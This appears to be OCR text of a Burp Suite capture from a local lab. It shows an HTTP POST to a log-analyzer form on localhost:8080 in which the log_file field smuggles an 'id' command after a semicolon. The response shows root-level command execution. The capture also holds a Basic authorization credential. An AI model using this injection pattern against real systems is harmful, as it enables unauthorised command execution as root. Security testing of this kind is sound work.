 Request
Pretty Raw Hex \n
2 Host: localhost:8080
3 Content-Length: 62
4 Cache-Control: max-age=0
5 Authorization: Basic YW1heTpteWNoZW1pY2Fscm9tYW5jZQ==
6 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
7 sec-ch-ua-mobile: ?0
8 sec-ch-ua-platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: http://localhost:8080
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer: http://localhost:8080/
20 Accept-Encoding: gzip, deflate, br
21 Connection: keep-alive
22
23 log_file=%2Fvar%2Flog%2Fapache2%2Faccess.log;id+#&analyze_log=
Search 0 highlights
Response
Pretty Raw Hex Render \n
103 <option value="/var/log/apache2/access.log">
access.log
</option>
104 <option value="/var/log/auth.log">
auth.log
</option>
105 </select>
106 <button type="submit" name="analyze_log" class="button">
Analyze
</button>
107 </form>
108 uid=0(root) gid=0(root) groups=0(root)
109 <p class='error'>
Suspicious traffic patterns detected in
/var/log/apache2/access.log;id #:
</p>
<pre>
uid=0(root) gid=0(root) groups=0(root)
</pre>
</div>
110
111 </div>
112 </body>
113 </html>
114